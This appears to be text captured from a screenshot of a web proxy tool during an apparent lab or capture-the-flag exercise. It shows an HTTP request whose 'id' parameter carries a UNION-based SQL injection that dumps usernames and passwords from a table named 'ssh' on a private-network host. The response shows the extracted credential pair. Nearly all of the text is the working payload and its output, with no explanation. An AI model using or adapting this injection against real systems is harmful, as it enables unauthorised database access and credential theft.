 Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=
2'+union+select+1,group_concat('usuario:+',user,'+pass:+',pass),3,4,5,6+from
+ssh--+- HTTP/1.1
2 Host: 192.168.226.130
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.226.130/dashboard.php?id=1
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: es-ES,es;q=0.9
10 Cookie: PHPSESSID=8cfcnub9a489iuduaieas4srnq
11 Connection: close
12
13
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Full name usuario: jehad pass: fool
Email 3
Contact number 5
Address 6
SUBMIT